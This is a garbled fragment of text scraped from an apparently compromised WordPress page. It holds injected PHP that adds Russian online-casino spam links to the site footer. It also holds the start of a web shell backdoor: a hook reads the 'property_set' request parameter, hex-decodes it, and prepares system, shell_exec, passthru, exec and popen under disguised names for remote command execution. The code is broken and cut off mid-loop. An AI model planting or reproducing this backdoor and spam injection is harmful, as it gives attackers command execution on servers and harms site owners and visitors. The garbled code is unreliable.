
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
PAG DE WEB
APUESTAS